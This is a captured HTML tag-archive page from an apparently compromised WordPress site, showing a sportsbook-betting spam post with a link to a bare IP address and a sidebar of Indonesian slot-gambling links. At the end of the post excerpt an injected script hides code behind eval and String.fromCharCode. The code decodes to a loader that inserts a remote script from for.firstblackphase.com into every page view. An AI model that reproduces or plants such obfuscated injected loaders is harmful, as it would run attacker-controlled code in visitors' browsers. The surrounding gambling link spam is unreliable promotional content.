

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wienholdportraits-fineart.com/tag/agen-bet365dk/
body_size: 11179
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>agen bet365dk Archives - wienholdportraits-fineart.com</title>
	<link rel="canonical" href="https://wienholdportraits-fineart.com/tag/agen-bet365dk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="agen bet365dk Archives - wienholdportraits-fineart.com" />
	<meta property="og:url" content="https://wienholdportraits-fineart.com/tag/agen-bet365dk/" />
	<meta property="og:site_name" content="wienholdportraits-fineart.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/","url":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/","name":"agen bet365dk Archives - wienholdportraits-fineart.com","isPartOf":{"@id":"https://wienholdportraits-fineart.com/#website"},"primaryImageOfPage":{"@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/#primaryimage"},"image":{"@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/#primaryimage"},"thumbnailUrl":"https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting.jpg","breadcrumb":{"@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/#primaryimage","url":"https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting.jpg","contentUrl":"https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting.jpg","width":650,"height":371,"caption":"Basic Ways to Profit Over Online Sportsbook Betting"},{"@type":"BreadcrumbList","@id":"https://wienholdportraits-fineart.com/tag/agen-bet365dk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wienholdportraits-fineart.com/"},{"@type":"ListItem","position":2,"name":"agen bet365dk"}]},{"@type":"WebSite","@id":"https://wienholdportraits-fineart.com/#website","url":"https://wienholdportraits-fineart.com/","name":"wienholdportraits-fineart.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wienholdportraits-fineart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://wienholdportraits-fineart.com/tag/agen-bet365dk/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="wienholdportraits-fineart.com &raquo; Feed" href="https://wienholdportraits-fineart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="wienholdportraits-fineart.com &raquo; Comments Feed" href="https://wienholdportraits-fineart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="wienholdportraits-fineart.com &raquo; agen bet365dk Tag Feed" href="https://wienholdportraits-fineart.com/tag/agen-bet365dk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wienholdportraits-fineart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gucherry-blog-style-css' href='https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%26display%3Dswap%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-main-css' href='https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/assets/dist/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gucherry-blog-woocommerce-style-css' href='https://wienholdportraits-fineart.com/wp-content/themes/gucherry-blog/everestthemes/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wienholdportraits-fineart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wienholdportraits-fineart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wienholdportraits-fineart.com/wp-json/wp/v2/tags/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wienholdportraits-fineart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">  
       
        q,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6,
        blockquote,
        .site-title {

                        font-family: Cormorant Garamond;
                    }
            h1,
        h2,
        h3,
        h4,
        h5,
        h6, 
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6
        {
                    line-height: 1.1;
                    }
    
    </style>
        
        <script>
		if(screen.width<769){
        	window.location = "https://wienholdportraits-fineart.com/tag/agen-bet365dk/amp/";
        }
    	</script>
</head>

<body class="archive tag tag-agen-bet365dk tag-194 wp-embed-responsive wp-theme-gucherry-blog hfeed">
	<div class="page-wrap">
	   <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header class="mastheader gc-header-s1">
			<div class="header-inner">
			   					<div class="gc-logo-block">
										<div class="gc-container">
						<div class="site-identity">
													<span class="site-title"><a href="https://wienholdportraits-fineart.com/" rel="home">wienholdportraits-fineart.com</a></span>
												</div><!-- // site-identity -->
					</div><!-- // gc-container -->
				</div><!-- // gc-logo-block -->
				<div class="bottom-header">
					<div class="gc-container">
						<div class="gc-row">
							<div class="gc-col left">
								<div class="social-icons">
									<ul>
																			</ul>
								</div><!-- // social-icons -->
							</div><!-- // gc-col -->
							<div class="gc-col center">
								<div class="primary-navigation-wrap">
									<div class="menu-toggle">
										<span class="hamburger-bar"></span>
										<span class="hamburger-bar"></span>
										<span class="hamburger-bar"></span>
									</div><!-- .menu-toggle -->
									<nav id="site-navigation" class="site-navigation">
										<ul id="menu-primary-menu" class="primary-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://wienholdportraits-fineart.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://wienholdportraits-fineart.com/category/ramadan/">Ramadan</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://wienholdportraits-fineart.com/category/gambling/">Gambling</a></li>
</ul>									</nav>
								</div><!-- // primary-navigation-wrap -->
							</div><!-- // gc-col -->
							<div class="gc-col right">
							   							</div><!-- // gc-col -->
						</div><!-- // gc-row -->
					</div><!-- // gc-container -->
				</div><!-- // bottom-header -->
			</div><!-- // header-inner -->
		</header><!-- // mastheader gc-header-s1 -->
		<div class="search-overlay-holder">
			<div class="gc-container">
				<div class="search-wrapper">
						<form role="search" method="get" id="searchform" class="search-form" action="https://wienholdportraits-fineart.com/" >
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
	</label>
	
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
	</i></button>
	</form>					<div class="form-close">
						<svg width="20" height="20" class="close-search-overlay">
							<line y2="100%" x2="0" y1="0" x1="100%" stroke-width="1.1" stroke="#000"></line>
							<line y2="100%" x2="100%" y1="0%" x1="0%" stroke-width="1.1" stroke="#000"></line>
						</svg>
					</div>
				</div>
			</div><!-- // gc-container -->
		</div><!-- // search-overlay-holder -->
		<div class="site-overlay"></div>
		
	<section class="main-content-area-wrap">
        <div class="archive-page-wrap">
            <div class="archive-page-s1 layout-tweak">
                <div class="gc-container">
                     			<div class="gc-breadcrumb">
                <div class="breadcrumb-entry">
                    <span><span><a href="https://wienholdportraits-fineart.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">agen bet365dk</span></span>                </div><!-- // breadcrumb-entry -->
            </div><!-- // gc-breadcrumb -->
 			                    <div id="primary" class="content-area">
                        <main class="site-main">
                            <div class="archive-inner">
                                <div class="row">
                                                                       <div class="col-lg-8 col-md-12 sticky-portion">
                                        <div class="archive-entry">
                                                                                            <div class="page-title">
                                                   <h1>Tag: <span>agen bet365dk</span></h1>                                                </div><!-- // page-ttile -->
                                                                                            <div class="archive-items-entry">
                                                                                              <div class="gc-blog-lists gc-blog-list-s1">
                                                    <article id="post-103" class="post-103 post type-post status-publish format-standard has-post-thumbnail hentry category-gambling tag-365bet-online tag-agen-365bet-indoensia tag-agen-bet365dk tag-basic-ways-to-profit-over-online-sportsbook-betting tag-bet365-asia tag-bet365-indonesia tag-bet365sbobet tag-bookies tag-judi-bola tag-judi-bola-terpercaya tag-online-gambling tag-sbobet tag-sbobet-indonesia tag-sbobet-liga365 tag-sbobet-terpercaya tag-sbobet365 tag-soccer-betting tag-sportsbook-bookies tag-stius-judi-bola tag-trusted-sportsbook-site">
    <div class="post-content">
        <div class="top-block">
            <div class="entry-cats"><ul class="post-categories">
	<li><a href="https://wienholdportraits-fineart.com/category/gambling/" rel="category tag">Gambling</a></li></ul></div>            <div class="post-title">
                <h3><a href="https://wienholdportraits-fineart.com/basic-ways-to-profit-over-online-sportsbook-betting/">Basic Ways to Profit Over Online Sportsbook Betting</a></h3>
            </div><!-- // post-title -->
            <div class="entry-metas">
                <ul>
                    <li class="posted-time"><span>4 years ago</span></li>                    <li class="read-time">Read Time: <span>2 minutes</span></li>                    <li class="author">by <span class="author vcard"><a class="url fn n" href="https://wienholdportraits-fineart.com/author/admin/">admin</a></span></li>                                    </ul>
            </div><!-- // entry-metas -->
        </div><!-- // top-block -->
                    <div class="mid-block is-post-format-block">
                <figure class="thumb is-standard">
                    <a href="https://wienholdportraits-fineart.com/basic-ways-to-profit-over-online-sportsbook-betting/">
                        <img width="650" height="371" src="https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting.jpg" class="attachment-gucherry-blog-thumbnail-one size-gucherry-blog-thumbnail-one wp-post-image" alt="Basic Ways to Profit Over Online Sportsbook Betting" decoding="async" fetchpriority="high" srcset="https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting.jpg 650w, https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting-300x171.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />                    </a> 
                </figure><!-- // thumb -->
            </div><!-- // mid-block -->
                    <div class="bottom-block">
            <div class="excerpt has-dropcap">
            <p>Basic Ways to Profit Over Online Sportsbook Betting &#8211; To be able to get excess profits by playing online sportsbook betting games, you as a player can use several basic methods.</p>
<p>The overall goal of getting involved in sports betting has always been to get more out of the initial investment. Maybe the reason is just to earn quick money or as a lucrative profession; Sports betting has come a long way from mere betting into bookies to sophisticated and highly <a href="http://162.241.239.57/" rel="nofollow"><strong>bet365 indonesia</strong></a> sophisticated methods of making money. But apart from this case, the problem remains the same; How to get more out of the process. Here, many teachers and exercise guides argue that their strategy is the best so far. However, the main principles that people and players often forget revolve around two things and these include:</p>
<p><img decoding="async" class="size-medium wp-image-106 aligncenter" src="https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting-1-300x206.jpg" alt="Basic Ways to Profit Over Online Sportsbook Betting" width="300" height="206" srcset="https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting-1-300x206.jpg 300w, https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting-1-768x526.jpg 768w, https://wienholdportraits-fineart.com/wp-content/uploads/2021/08/Basic-Ways-to-Profit-Over-Online-Sportsbook-Betting-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Make the Right Decisions – this statement is still overused and mentioned in many sports books that mention how to earn money through sports betting. However, the overall evasive principle in this area revolves not only in understanding how decisions are made but also on the components of how those actions are determined. What are the limiting factors one should consider when it comes to betting? These questions then allow people to make the necessary adjustments on their part and create something resilient and can create an effective model for change.</p>
<p>Now, if this is taken seriously then people will take the next step towards becoming profitable in sports betting Paying attention to Account data – this idea remains difficult and disappointing for many people because they think it is a waste of time. However, if one looked at the records of the people who survived and thrived in the process, one could see that they had become masters in their own field. Here, the usual character of many experts and they consider that the reason for this is the relevant study and efforts of how things are. Seeing this, the overall idea of ​​getting great benefits from this venture is passing time. It may be true that people get huge returns because of the choices made but this is not the case all the time.</p>
<p>Seeing this, contrary to what teachers and some experts say, sports betting is not that easy. People need to learn and determine many things before actual results occur. However, if a person has the capacity to be patient and to use the new insights and ideas learned effectively, he or she can create new and innovative avenues for expanding and enhancing competencies. Sports betting system services can make you a profitable side income that will add to your daily income.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>&hellip;</p>            </div><!-- // excerpt -->
            <div class="permalink">
                <a class="gc-button-primary medium" href="https://wienholdportraits-fineart.com/basic-ways-to-profit-over-online-sportsbook-betting/">Continue reading</a>
            </div><!-- // permalink -->
        </div><!-- // bottom-block -->
    </div><!-- // post-content -->
</article><!-- // hentry -->
            <div class="gc-pagination">
                <div class="pagination-entry">
                                </div><!-- // pagination-entry -->
            </div><!-- // gc-pagination -->
               
                                                </div><!-- // gc-blog-lists gc-blog-list-s1 -->
                                                                                            </div><!-- // archive-items-entry -->
                                        </div><!-- // archive-entry -->
                                    </div><!-- // col -->
                                    <div class="col-lg-4 col-md-12 sticky-portion">
    <aside id="secondary" class="secondary-widget-area">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://wienholdportraits-fineart.com/" >
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type Keywords &amp; Hit Enter" value="" name="s" />
	</label>
	
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true">
	</i></button>
	</form></div><div id="categories-6" class="widget widget_categories"><div class="widget-title"><h3>Kategori</h3></div>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://wienholdportraits-fineart.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wienholdportraits-fineart.com/category/ramadan/">Ramadan</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wienholdportraits-fineart.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Pos-pos Terbaru</h3></div>
		<ul>
											<li>
					<a href="https://wienholdportraits-fineart.com/tips-memilih-game-slot-terbaik-di-joker338/">Tips Memilih Game Slot Terbaik di Joker338</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/slot-gacor-tanpa-ribet-luber88-tempat-slot-paling-mantap/">Slot Gacor Tanpa Ribet? Luber88 Tempat Slot Paling Mantap</a>
									</li>
											<li>
					<a href="https://wienholdportraits-fineart.com/tips-main-slot-dengan-aman-di-situs-indojaya168/">Tips Main Slot dengan Aman di Situs IndoJaya168</a>
									</li>
											<li>
